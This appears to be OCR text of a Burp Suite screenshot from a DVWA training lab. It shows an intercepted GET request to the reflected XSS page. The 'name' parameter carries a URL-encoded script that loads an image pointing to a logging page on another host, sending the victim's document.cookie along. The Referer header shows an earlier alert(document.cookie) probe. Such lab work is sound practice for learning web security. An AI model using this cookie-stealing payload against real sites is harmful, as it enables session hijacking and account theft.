 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3E+var+i+%3D+new+image%28%29%3B+i.src%3D%22http%3A
%2F%2Fsito_dvwa%2Flog.php%3Fq%3D%22%2Bdocument.cookie%3B+%3C
%2Fscript%3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=%3Csc
ript%3Ealert%28document.cookie%29%3C%2Fscript%3E
9 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9